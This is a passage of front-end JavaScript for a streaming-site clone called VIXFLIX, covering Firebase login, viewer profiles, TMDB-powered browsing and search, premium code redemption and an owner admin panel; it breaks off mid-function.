function adultContentEnabled(){
  return !!(currentUser && LS.get(userKey(currentUser.uid, 'adultContent'), false));
}
function adultParam(){
  return `&include_adult=${adultContentEnabled() ? 'true' : 'false'}`;
}

function getProfiles(uid){
  return LS.get(userKey(uid,'profiles'), null);
}
function saveProfiles(uid, profiles){
  LS.set(userKey(uid,'profiles'), profiles);
}
function getMyList(uid, profileId){
  return new Set(LS.get(userKey(uid,`mylist_${profileId}`), []));
}
function saveMyList(uid, profileId, set){
  LS.set(userKey(uid,`mylist_${profileId}`), Array.from(set));
}

/* ---- Recently played, shown as pills above the genre filter on Home ---- */
function getRecentlyPlayed(uid, profileId){
  return LS.get(userKey(uid, `recent_${profileId}`), []);
}
function recordRecentlyPlayed(movie){
  if(!currentUser || !currentProfile) return;
  const key = `recent_${currentProfile.id}`;
  let list = LS.get(userKey(currentUser.uid, key), []);
  list = list.filter(m => m.id !== movie.id);
  list.unshift({ id: movie.id, title: movie.title, cover: movie.cover, type: movie.type });
  list = list.slice(0, 12);
  LS.set(userKey(currentUser.uid, key), list);
  renderRecentlyPlayedPills();
}
function renderRecentlyPlayedPills(){
  const wrap = document.getElementById('recently-played-row');
  if(!wrap || !currentUser || !currentProfile) return;
  const list = getRecentlyPlayed(currentUser.uid, currentProfile.id);
  if(list.length === 0){ wrap.classList.add('hidden'); return; }
  wrap.classList.remove('hidden');
  wrap.innerHTML = list.map(m => `
    <button class="played-pill" data-id="${escapeHtml(String(m.id))}">
      <img src="${m.cover}" alt="">
      <span>${escapeHtml(m.title)}</span>
    </button>
  `).join('');
  wrap.querySelectorAll('.played-pill').forEach(btn=>{
    btn.addEventListener('click', ()=>{
      const m = allTitles().find(t => String(t.id) === btn.dataset.id) || list.find(t => String(t.id) === btn.dataset.id);
      if(m) openModal(m);
    });
  });
}

function avatarSVG(){
  return '<svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.6"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 4-6 8-6s8 2 8 6"/></svg>';
}

function toast(msg){
  const t = document.getElementById('toast');
  t.textContent = msg;
  t.classList.add('show');
  clearTimeout(t._timer);
  t._timer = setTimeout(()=> t.classList.remove('show'), 2200);
}

/* ===========================================================
   ADD PROFILE MODAL — in-page dialog, replaces browser prompt()
=========================================================== */
const addProfileModal = document.getElementById('add-profile-modal');
const addProfileInput = document.getElementById('add-profile-name-input');

function openAddProfileModal(onCreate){
  addProfileInput.value = '';
  addProfileModal.classList.remove('hidden');
  setTimeout(()=> addProfileInput.focus(), 50);

  function submit(){
    const name = addProfileInput.value.trim();
    if(!name){ addProfileInput.focus(); return; }
    closeAddProfileModal();
    onCreate(name.slice(0,20));
  }
  document.getElementById('add-profile-create-btn').onclick = submit;
  addProfileInput.onkeydown = (e)=>{ if(e.key === 'Enter') submit(); };
}
function closeAddProfileModal(){
  addProfileModal.classList.add('hidden');
}
document.getElementById('add-profile-close').onclick = closeAddProfileModal;
document.getElementById('add-profile-cancel-btn').onclick = closeAddProfileModal;
addProfileModal.addEventListener('click', (e)=>{ if(e.target===addProfileModal) closeAddProfileModal(); });

/* ===========================================================
   WARNING MODAL — shown once per session on login/signup, with
   a 5-second delay before CONTINUE becomes clickable.
=========================================================== */
let warningShownThisSession = false;
function maybeShowWarningModal(){
  if(warningShownThisSession) return;
  warningShownThisSession = true;
  const modal = document.getElementById('warning-modal');
  const btn = document.getElementById('warning-continue-btn');
  let secondsLeft = 5;
  btn.disabled = true;
  btn.classList.remove('ready');
  btn.textContent = `CONTINUE (${secondsLeft})`;
  modal.classList.remove('hidden');

  const timer = setInterval(()=>{
    secondsLeft--;
    if(secondsLeft <= 0){
      clearInterval(timer);
      btn.disabled = false;
      btn.classList.add('ready');
      btn.textContent = 'CONTINUE';
    } else {
      btn.textContent = `CONTINUE (${secondsLeft})`;
    }
  }, 1000);

  btn.onclick = ()=>{
    if(btn.disabled) return;
    modal.classList.add('hidden');
  };
}

/* ===========================================================
   SCREEN SWITCHING
=========================================================== */
function showScreen(id){
  ['auth-screen','profiles-screen','app-screen'].forEach(s=>{
    document.getElementById(s).classList.toggle('hidden', s !== id);
  });
}

/* ===========================================================
   AUTH FORM LOGIC (floating labels)
=========================================================== */
document.querySelectorAll('.field input').forEach(inp=>{
  inp.addEventListener('input', ()=> inp.classList.toggle('filled', inp.value.length>0));
});

document.getElementById('go-signup').onclick = ()=>{
  document.getElementById('login-form').classList.add('hidden');
  document.getElementById('signup-form').classList.remove('hidden');
};
document.getElementById('go-login').onclick = ()=>{
  document.getElementById('signup-form').classList.add('hidden');
  document.getElementById('login-form').classList.remove('hidden');
};

function showAuthMsg(elId, msg, isError=true){
  const el = document.getElementById(elId);
  el.textContent = msg;
  el.style.display = 'block';
  el.classList.toggle('error', isError);
}
function hideAuthMsg(elId){ document.getElementById(elId).style.display='none'; }

/* ---- Signup PFP picker ---- */
let pendingPfpDataUrl = null;
document.getElementById('pfp-file-input').addEventListener('change', (e)=>{
  const file = e.target.files[0];
  if(!file) return;
  const reader = new FileReader();
  reader.onload = ()=>{
    pendingPfpDataUrl = reader.result;
    document.getElementById('pfp-preview-box').innerHTML = `<img src="${pendingPfpDataUrl}" style="width:100%;height:100%;object-fit:cover;border-radius:6px;">`;
  };
  reader.readAsDataURL(file);
});

/* ---- Signup submit ---- */
document.getElementById('signup-form').addEventListener('submit', async (e)=>{
  e.preventDefault();
  hideAuthMsg('signup-msg');
  const email = document.getElementById('signup-email').value.trim();
  const password = document.getElementById('signup-password').value;
  if(password.length < 6){
    document.getElementById('signup-pw-err').style.display='block';
    return;
  }
  document.getElementById('signup-pw-err').style.display='none';
  try{
    const cred = await createUserWithEmailAndPassword(auth, email, password);
    if(pendingPfpDataUrl){
      LS.set(userKey(cred.user.uid,'pfp'), pendingPfpDataUrl);
    }
    toast('Account created — welcome to VIXFLIX!');
  }catch(err){
    showAuthMsg('signup-msg', friendlyAuthError(err));
  }
});

/* ---- Login submit ---- */
document.getElementById('login-form').addEventListener('submit', async (e)=>{
  e.preventDefault();
  hideAuthMsg('login-msg');
  const email = document.getElementById('login-email').value.trim();
  const password = document.getElementById('login-password').value;
  try{
    await signInWithEmailAndPassword(auth, email, password);
  }catch(err){
    showAuthMsg('login-msg', friendlyAuthError(err));
  }
});

/* ---- Google sign in ---- */
async function googleSignIn(msgElId){
  try{
    await signInWithPopup(auth, googleProvider);
  }catch(err){
    showAuthMsg(msgElId, friendlyAuthError(err));
  }
}
document.getElementById('google-login-btn').onclick = ()=> googleSignIn('login-msg');
document.getElementById('google-signup-btn').onclick = ()=> googleSignIn('signup-msg');

function friendlyAuthError(err){
  const code = err.code || '';
  if(code.includes('email-already-in-use')) return 'That email is already registered — try signing in instead.';
  if(code.includes('invalid-email')) return 'Please enter a valid email address.';
  if(code.includes('weak-password')) return 'Password should be at least 6 characters.';
  if(code.includes('user-not-found') || code.includes('wrong-password') || code.includes('invalid-credential')) return 'Incorrect email or password.';
  if(code.includes('popup-closed-by-user')) return 'Sign-in popup was closed before finishing.';
  if(code.includes('network-request-failed')) return 'Network error — check your connection and try again.';
  return 'Something went wrong: ' + code.replace('auth/','').replace(/-/g,' ');
}

/* ===========================================================
   AUTH STATE
=========================================================== */
onAuthStateChanged(auth, async (user)=>{
  if(user){
    currentUser = user;
    const status = await syncUserDoc(user);
    if(status.banned){
      toast('This account has been banned from VIXFLIX.');
      currentUser = null;
      currentProfile = null;
      await signOut(auth);
      showScreen('auth-screen');
      return;
    }
    initProfilesForUser(user);
    showScreen('profiles-screen');
    maybeShowWarningModal();
  } else {
    currentUser = null;
    currentProfile = null;
    showScreen('auth-screen');
  }
});

/* ===========================================================
   USERS COLLECTION — backs the Ban system, live user count, and
   keeps Premium status in sync across devices (see redeem/delete
   code logic). Creates/updates users/{uid} on every login.
=========================================================== */
async function syncUserDoc(user){
  const ref = doc(db, 'users', user.uid);
  try{
    const snap = await getDoc(ref);
    if(!snap.exists()){
      await setDoc(ref, {
        email: user.email || '',
        displayName: user.displayName || '',
        photoURL: user.photoURL || '',
        createdAt: serverTimestamp(),
        lastSeen: serverTimestamp(),
        banned: false,
        premium: false,
        premiumCode: null
      });
      return { banned: false };
    }
    const data = snap.data();
    if(data.banned){
      return { banned: true };
    }
    // Firestore is the source of truth for premium so revocation (deleting a
    // code) takes effect the next time this account logs in on any device.
    setPremium(data.premium === true);
    updateDoc(ref, { lastSeen: serverTimestamp(), email: user.email || '', displayName: user.displayName || '', photoURL: user.photoURL || '' }).catch(()=>{});
    return { banned: false };
  }catch(e){
    console.warn('User doc sync failed (continuing without it):', e);
    return { banned: false };
  }
}

/* ===========================================================
   PROFILES ("Who's Watching")
=========================================================== */
function initProfilesForUser(user){
  let profiles = getProfiles(user.uid);
  if(!profiles){
    const defaultAvatar = LS.get(userKey(user.uid,'pfp'), null) || user.photoURL || null;
    profiles = [
      { id:'p1', name: (user.displayName || user.email.split('@')[0]), avatar: defaultAvatar }
    ];
    saveProfiles(user.uid, profiles);
  }
  renderProfilesScreen(profiles);
}

function renderProfilesScreen(profiles){
  const row = document.getElementById('profiles-row');
  row.innerHTML = '';
  profiles.forEach(p=>{
    const tile = document.createElement('div');
    tile.className = 'profile-tile' + (editingProfiles ? ' editing' : '');
    tile.innerHTML = `
      <div class="profile-avatar">${p.avatar ? `<img src="${p.avatar}" style="width:100%;height:100%;object-fit:cover;border-radius:8px;">` : avatarSVG()}</div>
      <span>${escapeHtml(p.name)}</span>
    `;
    tile.onclick = ()=>{
      if(editingProfiles) return; // editing handled in settings instead
      selectProfile(p);
    };
    row.appendChild(tile);
  });
  if(profiles.length < 5){
    const addTile = document.createElement('div');
    addTile.className = 'profile-tile add-profile';
    addTile.innerHTML = `<div class="profile-avatar"><svg viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="1.6"><path d="M12 5v14M5 12h14"/></svg></div><span>Add Profile</span>`;
    addTile.onclick = ()=>{
      openAddProfileModal((name)=>{
        const profiles2 = getProfiles(currentUser.uid);
        profiles2.push({ id:'p'+Date.now(), name, avatar:null });
        saveProfiles(currentUser.uid, profiles2);
        renderProfilesScreen(profiles2);
      });
    };
    row.appendChild(addTile);
  }
}

document.getElementById('manage-profiles-btn').onclick = ()=>{
  editingProfiles = !editingProfiles;
  document.getElementById('manage-profiles-btn').classList.toggle('active', editingProfiles);
  document.getElementById('manage-profiles-btn').textContent = editingProfiles ? 'Done' : 'Manage Profiles';
  renderProfilesScreen(getProfiles(currentUser.uid));
};

function selectProfile(profile){
  currentProfile = profile;
  myList = getMyList(currentUser.uid, profile.id);
  enterApp();
}

function escapeHtml(s){
  return String(s).replace(/[&<>"']/g, c=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
}

/* ===========================================================
   ENTER APP
=========================================================== */
function enterApp(){
  showScreen('app-screen');
  updateNavProfileUI();
  renderHero();
  renderRows(RESOLVED_MOVIES);
  switchView('home');
  const autoplay = LS.get(userKey(currentUser.uid,'autoplay'), false);
  document.getElementById('autoplay-toggle').checked = autoplay;
  document.getElementById('adult-content-toggle').checked = adultContentEnabled();

  if(!tmdbDataLoaded){
    if(!TMDB_API_KEY) toast('Tip: add a free TMDB API key in the code for real posters + the full catalog');
    loadTMDBData().then(()=>{
      renderHero();
      const activeLink = document.querySelector('.nav-link.active');
      switchView(activeLink ? activeLink.dataset.view : 'home');
    });
  }
  if(!discoverLoaded && TMDB_API_KEY){
    loadDiscoverCatalog().then(()=>{
      if(DISCOVERED_MOVIES.length > 0){
        renderHero();
        const activeLink = document.querySelector('.nav-link.active');
        switchView(activeLink ? activeLink.dataset.view : 'home');
        toast(`Loaded ${DISCOVERED_MOVIES.length} titles from TMDB`);
      }
    });
  }
  if(!animeDataLoaded){
    loadAnimeData().then(()=>{
      const activeLink = document.querySelector('.nav-link.active');
      if(activeLink && activeLink.dataset.view==='anime') switchView('anime');
    });
  }
}

function updateNavProfileUI(){
  const avatarHtml = currentProfile.avatar || 'data:image/svg+xml;utf8,' + encodeURIComponent(
    `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32" height="32"><rect width="24" height="24" fill="#333"/><circle cx="12" cy="9" r="4" fill="#888"/><path d="M4 21c0-4.4 4-7 8-7s8 2.6 8 7" fill="#888"/></svg>`
  );
  document.getElementById('nav-avatar').src = avatarHtml;
  document.getElementById('dd-avatar').src = avatarHtml;
  document.getElementById('settings-avatar').src = avatarHtml;
  document.getElementById('settings-profile-name').textContent = currentProfile.name;
  document.getElementById('settings-email').textContent = currentUser.email || 'Signed in with Google';
  renderSettingsProfiles();
}

/* ===========================================================
   HERO
=========================================================== */
function renderHero(){
  const heroMovie = RESOLVED_MOVIES[0];
  const hero = document.getElementById('hero');
  hero.style.setProperty('--hero-img', `url('${heroMovie.backdrop || heroMovie.cover}')`);
  hero.innerHTML = `
    <div class="hero-content">
      <h1 class="hero-title">${escapeHtml(heroMovie.title)}</h1>
      <p class="hero-desc">${escapeHtml(heroMovie.desc)}</p>
      <div class="hero-btns">
        <button class="btn btn-play" id="hero-play-btn">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
          Play
        </button>
        <button class="btn btn-info" id="hero-info-btn">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4M12 8h.01"/></svg>
          More Info
        </button>
      </div>
    </div>`;
  document.getElementById('hero-play-btn').onclick = ()=> openModal(heroMovie);
  document.getElementById('hero-info-btn').onclick = ()=> openModal(heroMovie);
}

/* ===========================================================
   ROWS
=========================================================== */
function renderRows(movies){
  const wrap = document.getElementById('rows-wrap');
  wrap.innerHTML = '';
  const categories = [...new Set(movies.map(m=>m.category))];
  categories.forEach(cat=>{
    const items = movies.filter(m=>m.category===cat);
    const row = document.createElement('div');
    row.className = 'row';
    row.innerHTML = `<h3 class="row-title">${escapeHtml(cat)}</h3><div class="row-track"></div>`;
    const track = row.querySelector('.row-track');
    items.forEach(m=> track.appendChild(buildCard(m)));
    wrap.appendChild(row);
  });
}

function buildCard(m){
  const item = document.createElement('div');
  item.className = 'card-item';
  const inList = myList.has(m.id);
  item.innerHTML = `
    <div class="card">
      <img src="${m.cover}" alt="${escapeHtml(m.title)}" loading="lazy">
      ${m.badge ? `<span class="card-badge">${escapeHtml(m.badge)}</span>` : ''}
      ${inList ? `<span class="card-mylist-flag" title="In My List"><svg viewBox="0 0 24 24"><path d="M9 16.2l-3.5-3.6L4 14.1l5 5 11-11-1.5-1.5z"/></svg></span>` : ''}
      <div class="card-overlay"><p class="card-hover-title">${escapeHtml(m.title)}</p></div>
    </div>
  `;
  item.querySelector('.card').onclick = ()=> openModal(m);
  return item;
}

/* ===========================================================
   VIEW SWITCHING (home / tv / movies / mylist / search / settings)
=========================================================== */
function switchView(view){
  if(view === 'anime' && !isPremium()) view = 'settings'; // free users can't reach anime — send to Settings/Premium instead
  document.querySelectorAll('.nav-link').forEach(l=> l.classList.toggle('active', l.dataset.view===view));
  document.getElementById('browse-view').classList.toggle('hidden', !['home','tv','movies','anime','mylist'].includes(view));
  document.getElementById('search-view').classList.add('hidden');
  document.getElementById('upcoming-view').classList.toggle('hidden', view!=='upcoming');
  document.getElementById('settings-view').classList.toggle('hidden', view!=='settings');
  document.getElementById('genre-filter-row').classList.toggle('hidden', view!=='home' || !isPremium());
  document.getElementById('discover-more-section').classList.toggle('hidden', view!=='home' || !isPremium());
  document.getElementById('browse-view').classList.toggle('no-hero', view!=='home');
  if(view==='home'){ resetGenreFilter(); updateGenrePillVisibility(); renderRecentlyPlayedPills(); }
  updatePremiumNavVisibility();

  if(view==='home'){
    document.getElementById('hero').classList.remove('hidden');
    renderRows(gateList(RESOLVED_MOVIES));
    renderUpsellBanner();
  } else if(view==='tv'){
    document.getElementById('hero').classList.add('hidden');
    renderRows(gateList(RESOLVED_MOVIES.filter(m=>m.type==='tv')));
  } else if(view==='movies'){
    document.getElementById('hero').classList.add('hidden');
    renderRows(gateList(RESOLVED_MOVIES.filter(m=>m.type==='movie')));
  } else if(view==='anime'){
    document.getElementById('hero').classList.add('hidden');
    renderRows(RESOLVED_ANIME);
  } else if(view==='upcoming'){
    loadUpcoming();
  } else if(view==='mylist'){
    document.getElementById('hero').classList.add('hidden');
    const listItems = allTitles().filter(m=> myList.has(m.id));
    const wrap = document.getElementById('rows-wrap');
    wrap.innerHTML = '';
    if(listItems.length===0){
      wrap.innerHTML = `<div class="row"><p class="row-empty-note">Nothing in My List yet — click the + on any title's popup to add it here.</p></div>`;
    } else {
      const row = document.createElement('div');
      row.className = 'row';
      row.innerHTML = `<h3 class="row-title">My List</h3><div class="row-track"></div>`;
      const track = row.querySelector('.row-track');
      listItems.forEach(m=> track.appendChild(buildCard(m)));
      wrap.appendChild(row);
    }
  } else if(view==='settings'){
    renderSettingsProfiles();
    renderPremiumPanel();
  }
}

/* ===========================================================
   GENRE QUICK FILTER — clicking a pill replaces the home rows
   with a single live-fetched, genre-sorted grid from TMDB.
=========================================================== */
function resetGenreFilter(){
  document.querySelectorAll('.genre-pill').forEach(p=> p.classList.toggle('active', p.dataset.genre===''));
}
function updateGenrePillVisibility(){
  const allowed = adultContentEnabled();
  document.querySelectorAll('.genre-pill').forEach(p=>{
    const g = parseInt(p.dataset.genre, 10);
    if(RESTRICTED_GENRE_IDS.includes(g)) p.classList.toggle('hidden', !allowed);
  });
}
document.querySelectorAll('.genre-pill').forEach(pill=>{
  pill.addEventListener('click', async ()=>{
    document.querySelectorAll('.genre-pill').forEach(p=> p.classList.remove('active'));
    pill.classList.add('active');
    const genreId = pill.dataset.genre;
    if(!genreId){ renderRows(RESOLVED_MOVIES); return; }
    const wrap = document.getElementById('rows-wrap');
    wrap.innerHTML = `<div class="row"><p class="row-empty-note">Loading ${escapeHtml(pill.textContent.trim())}...</p></div>`;
    if(!TMDB_API_KEY){
      wrap.innerHTML = `<div class="row"><p class="row-empty-note">Genre filtering needs a TMDB API key — see TMDB_API_KEY near the top of the script.</p></div>`;
      return;
    }
    try{
      const [movies, tv] = await Promise.all([
        fetch(`https://api.themoviedb.org/3/discover/movie?api_key=${TMDB_API_KEY}&with_genres=${genreId}&sort_by=popularity.desc${adultParam()}${certParam('discover/movie')}`).then(r=>r.json()),
        fetch(`https://api.themoviedb.org/3/discover/tv?api_key=${TMDB_API_KEY}&with_genres=${genreId}&sort_by=popularity.desc${adultParam()}`).then(r=>r.json())
      ]);
      const items = [
        ...(movies.results||[]).filter(i=>i.poster_path && passesContentFilter(i)).map(i=>mapTMDBItem(i,'movie',pill.textContent.trim())),
        ...(tv.results||[]).filter(i=>i.poster_path && passesContentFilter(i)).map(i=>mapTMDBItem(i,'tv',pill.textContent.trim()))
      ].sort(()=>Math.random()-0.5).slice(0,30);
      wrap.innerHTML = '';
      const row = document.createElement('div');
      row.className = 'row';
      row.innerHTML = `<h3 class="row-title">${escapeHtml(pill.textContent.trim())}</h3><div class="row-track"></div>`;
      const track = row.querySelector('.row-track');
      items.forEach(m=> track.appendChild(buildCard(m)));
      wrap.appendChild(row);
    }catch(e){
      wrap.innerHTML = `<div class="row"><p class="row-empty-note">Couldn't load that genre right now.</p></div>`;
    }
  });
});

/* ===========================================================
   DISCOVER MORE — infinite "Load More" grid pulling additional
   popular/top-rated pages straight from TMDB on each click.
=========================================================== */
let discoverMorePage = 1;
let discoverMoreLoaded = 0;
let discoverMoreSeen = new Set();
let discoverMoreLoading = false;
const DISCOVER_MORE_CAP = 500;
const DISCOVER_MORE_ENDPOINTS = ['discover/movie?sort_by=popularity.desc','tv/popular','discover/movie?sort_by=vote_average.desc&vote_count.gte=500','tv/top_rated'];

async function loadDiscoverMore(){
  if(discoverMoreLoading || discoverMoreLoaded >= DISCOVER_MORE_CAP) return;
  if(!TMDB_API_KEY){ showToastSafe('Discover More needs a TMDB API key — see TMDB_API_KEY near the top of the script.'); return; }
  discoverMoreLoading = true;
  const btn = document.getElementById('load-more-btn');
  btn.disabled = true; btn.textContent = 'Loading...';
  const grid = document.getElementById('discover-more-grid');
  try{
    const results = await Promise.all(DISCOVER_MORE_ENDPOINTS.map(ep=>{
      const type = ep.startsWith('tv') ? 'tv' : 'movie';
      const sep = ep.includes('?') ? '&' : '?';
      return fetch(`https://api.themoviedb.org/3/${ep}${sep}api_key=${TMDB_API_KEY}&page=${discoverMorePage}${adultParam()}${certParam(ep)}`)
        .then(r=>r.json()).then(d=>({ type, results: d.results||[] }));
    }));
    results.forEach(({type, results})=>{
      results.forEach(raw=>{
        if(!raw.poster_path || !passesContentFilter(raw)) return;
        const key = `${type}-${raw.id}`;
        if(discoverMoreSeen.has(key) || discoverMoreLoaded >= DISCOVER_MORE_CAP) return;
        discoverMoreSeen.add(key);
        grid.appendChild(buildCard(mapTMDBItem(raw, type, 'Discover More')));
        discoverMoreLoaded++;
      });
    });
    discoverMorePage++;
    btn.textContent = discoverMoreLoaded >= DISCOVER_MORE_CAP ? 'All Loaded' : `Load More (${discoverMoreLoaded} loaded)`;
    btn.disabled = discoverMoreLoaded >= DISCOVER_MORE_CAP;
  }catch(e){
    showToastSafe('Failed to load more titles');
    btn.textContent = 'Load More';
  }finally{
    discoverMoreLoading = false;
    if(discoverMoreLoaded < DISCOVER_MORE_CAP) btn.disabled = false;
  }
}
document.getElementById('load-more-btn').addEventListener('click', loadDiscoverMore);
function showToastSafe(msg){ if(typeof toast === 'function') toast(msg); }

document.querySelectorAll('.nav-link, .dd-settings').forEach(link=>{
  link.addEventListener('click', (e)=>{
    e.preventDefault();
    const view = link.dataset.view;
    switchView(view);
    toggleMobileNav(false);
    document.getElementById('nav-profile').classList.remove('open');
  });
});

/* ===========================================================
   SEARCH — live TMDB "search/multi" (when a TMDB key is set)
   reaches essentially every movie/TV show TMDB knows about, not
   just what's on the home page. Merged with local anime matches.
=========================================================== */
const searchToggle = document.getElementById('search-toggle');
const searchWrap = document.getElementById('search-wrap');
const searchInput = document.getElementById('search-input');
searchToggle.onclick = ()=> searchInput.focus();

let searchDebounceTimer = null;
searchInput.addEventListener('input', ()=>{
  clearTimeout(searchDebounceTimer);
  const q = searchInput.value.trim();
  searchDebounceTimer = setTimeout(()=> runSearch(q), 350);
});

async function runSearch(query){
  if(query===''){
    document.getElementById('search-view').classList.add('hidden');
    document.getElementById('browse-view').classList.remove('hidden');
    return;
  }
  document.getElementById('browse-view').classList.add('hidden');
  document.getElementById('settings-view').classList.add('hidden');
  document.getElementById('search-view').classList.remove('hidden');
  document.getElementById('search-heading').textContent = `Results for "${query}"`;

  const grid = document.getElementById('search-grid');
  grid.innerHTML = `<p class="no-results">Searching...</p>`;

  let liveResults = [];
  if(TMDB_API_KEY){
    try{
      const res = await fetch(`https://api.themoviedb.org/3/search/multi?api_key=${TMDB_API_KEY}&query=${encodeURIComponent(query)}${adultParam()}`);
      const data = await res.json();
      liveResults = (data.results || [])
        .filter(r => (r.media_type === 'movie' || r.media_type === 'tv') && r.poster_path && passesContentFilter(r))
        .map(r => mapTMDBItem(r, r.media_type, r.media_type === 'tv' ? 'TV Shows' : 'Movies'));
    }catch(e){ console.warn('Live TMDB search failed', e); }
  }

  // Local matches cover anime (AniList) plus the curated fallback set when no API key.
  const localMatches = allTitles().filter(m =>
    m.title.toLowerCase().includes(query.toLowerCase()) ||
    (m.category || '').toLowerCase().includes(query.toLowerCase())
  );

  const seen = new Set(liveResults.map(r => `${r.type}-${r.tmdbId}`));
  const merged = [...liveResults];
  localMatches.forEach(m=>{
    const key = m.tmdbId ? `${m.type}-${m.tmdbId}` : `title-${m.title.toLowerCase()}`;
    if(!seen.has(key)){ seen.add(key); merged.push(m); }
  });

  if(searchInput.value.trim() !== query) return; // a newer keystroke already superseded this search

  grid.innerHTML = '';
  if(merged.length===0){
    grid.innerHTML = `<p class="no-results">No matches for "${escapeHtml(query)}". Try another title or genre.</p>`;
  } else {
    merged.slice(0, 60).forEach(m=> grid.appendChild(buildCard(m)));
  }
}

/* ===========================================================
   NAV DROPDOWN / MOBILE MENU / SOLID NAV ON SCROLL
=========================================================== */
const navProfile = document.getElementById('nav-profile');
navProfile.addEventListener('click', (e)=>{
  e.stopPropagation();
  navProfile.classList.toggle('open');
});
document.addEventListener('click', ()=> navProfile.classList.remove('open'));

document.getElementById('dd-switch-profile').addEventListener('click', (e)=>{
  e.preventDefault();
  renderProfilesScreen(getProfiles(currentUser.uid));
  showScreen('profiles-screen');
});

function toggleMobileNav(open){
  const nav = document.getElementById('mobile-nav-links');
  const backdrop = document.getElementById('mobile-nav-backdrop');
  const show = open !== undefined ? open : !nav.classList.contains('open');
  nav.classList.toggle('open', show);
  backdrop.classList.toggle('open', show);
}
document.getElementById('hamburger-btn').onclick = ()=> toggleMobileNav();
document.getElementById('mobile-nav-close').onclick = ()=> toggleMobileNav(false);
document.getElementById('mobile-nav-backdrop').onclick = ()=> toggleMobileNav(false);

window.addEventListener('scroll', ()=>{
  document.getElementById('navbar').classList.toggle('solid', window.scrollY > 40);
});

/* ===========================================================
   SIGN OUT
=========================================================== */
document.getElementById('dd-signout').onclick = ()=> signOut(auth);
document.getElementById('settings-signout').onclick = ()=> signOut(auth);

/* ===========================================================
   PREMIUM PANEL + NAV GATING + UPSELL BANNER
=========================================================== */
function renderPremiumPanel(){
  const premium = isPremium();
  document.getElementById('settings-membership-name').innerHTML = premium
    ? `VIXFLIX Premium <span class="free-badge" style="background:linear-gradient(135deg,#FFD700,#FF8C00);color:#000;">👑 Premium</span>`
    : `VIXFLIX Free Plan <span class="free-badge" id="settings-membership-badge">Free</span>`;
  document.getElementById('premium-panel-sub').textContent = premium
    ? 'You have full access to every movie, show & anime title.'
    : 'Unlock the full catalog — every movie, show & anime title';
  document.getElementById('premium-redeem-block').classList.toggle('hidden', premium);
  document.getElementById('premium-active-block').classList.toggle('hidden', !premium);
  const msg = document.getElementById('premium-redeem-msg');
  if(msg){ msg.textContent = ''; msg.className = 'premium-redeem-msg'; }
  renderOwnerPanel();
}

function updatePremiumNavVisibility(){
  const show = isPremium();
  document.querySelectorAll('[data-view="anime"]').forEach(el=> el.classList.toggle('hidden', !show));
}

async function redeemPremiumCode(){
  const input = document.getElementById('premium-code-input');
  const btn = document.getElementById('premium-redeem-btn');
  const msg = document.getElementById('premium-redeem-msg');
  const code = input.value.trim().toUpperCase();
  if(!code) return;
  btn.disabled = true;
  msg.textContent = 'Checking code...';
  msg.className = 'premium-redeem-msg';
  try{
    const ref = doc(db, 'premiumCodes', code);
    const snap = await getDoc(ref);
    if(!snap.exists()){
      msg.textContent = 'Invalid code. Please check and try again.';
      msg.className = 'premium-redeem-msg error';
      return;
    }
    const data = snap.data();
    if(data.used){
      msg.textContent = 'This code has already been used.';
      msg.className = 'premium-redeem-msg error';
      return;
    }
    await updateDoc(ref, { used: true, usedBy: currentUser.uid, usedByEmail: currentUser.email, usedAt: serverTimestamp() });
    await updateDoc(doc(db, 'users', currentUser.uid), { premium: true, premiumCode: code }).catch(()=>{});
    setPremium(true);
    input.value = '';
    msg.textContent = '';
    renderPremiumPanel();
    updatePremiumNavVisibility();
    toast('👑 Premium unlocked! Welcome to the full experience.');
    const activeLink = document.querySelector('.nav-link.active');
    switchView(activeLink ? activeLink.dataset.view : 'home');
  }catch(e){
    console.warn('Redeem failed', e);
    msg.textContent = 'Could not verify that code right now. Try again in a moment.';
    msg.className = 'premium-redeem-msg error';
  }finally{
    btn.disabled = false;
  }
}
document.getElementById('premium-redeem-btn').addEventListener('click', redeemPremiumCode);
document.getElementById('premium-code-input').addEventListener('keydown', (e)=>{ if(e.key==='Enter') redeemPremiumCode(); });

/* ===========================================================
   OWNER PANEL — only the OWNER_EMAIL account can generate codes.
   Real security comes from the Firestore rules (only that email
   can write new premiumCodes documents), not from hiding this UI.
=========================================================== */
function generateRandomCode(length){
  const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
  const rand = new Uint32Array(length);
  crypto.getRandomValues(rand);
  let out = '';
  for(let i=0; i<length; i++) out += chars[rand[i] % chars.length];
  return out;
}

function renderOwnerPanel(){
  const panel = document.getElementById('owner-panel');
  if(!isOwner()){ panel.classList.add('hidden'); return; }
  panel.classList.remove('hidden');
  loadOwnerCodesList();
  loadOwnerUserCount();
}

/* ---- mode tabs ---- */
document.getElementById('owner-mode-codes-btn').addEventListener('click', ()=>{
  document.getElementById('owner-mode-codes-btn').classList.add('active');
  document.getElementById('owner-mode-ban-btn').classList.remove('active');
  document.getElementById('owner-mode-codes').classList.remove('hidden');
  document.getElementById('owner-mode-ban').classList.add('hidden');
  document.getElementById('owner-panel-sub').textContent = 'Generate Premium codes to give out to members';
});
document.getElementById('owner-mode-ban-btn').addEventListener('click', ()=>{
  document.getElementById('owner-mode-ban-btn').classList.add('active');
  document.getElementById('owner-mode-codes-btn').classList.remove('active');
  document.getElementById('owner-mode-ban').classList.remove('hidden');
  document.getElementById('owner-mode-codes').classList.add('hidden');
  document.getElementById('owner-panel-sub').textContent = 'Search a member to ban or unban them';
  loadAllUsersForBanSearch();
  loadBannedUsersList();
  loadOwnerUsersList();
  });

/* ---- user count ---- */
async function loadOwnerUserCount(){
  const el = document.getElementById('owner-user-count-text');
  try{
    const snap = await getDocs(collection(db, 'users'));
    const total = snap.size;
    const tenMinAgo = Date.now() - 10*60*1000;
    let activeNow = 0;
    snap.forEach(docSnap=>{
      const d = docSnap.data();
      const seen = d.lastSeen && d.lastSeen.toMillis ? d.lastSeen.toMillis() : 0;
      if(seen >= tenMinAgo) activeNow++;
    });
    el.textContent = `${total} registered user${total===1?'':'s'} · ~${activeNow} active in the last 10 min`;
  }catch(e){
    console.warn('Failed to load user count', e);
